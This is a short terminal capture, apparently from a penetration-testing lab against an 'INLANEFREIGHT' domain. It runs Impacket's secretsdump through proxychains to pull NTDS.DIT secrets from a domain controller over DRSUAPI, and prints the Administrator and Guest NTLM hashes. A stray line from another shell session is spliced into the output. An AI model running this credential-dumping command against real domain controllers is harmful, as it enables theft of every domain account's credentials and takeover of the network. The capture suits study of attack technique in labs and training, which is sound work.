 ❯ proxychains secretsdump.py -outputfile hashes -just-dc INLANEFREIGHT/tpetty@172.16.6.3
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
C:\Users\svc_sql.INLANEFREIGHT> Volume in drive C has
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:27dedb1dab4d8545c6e1c66fba077da0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0...    >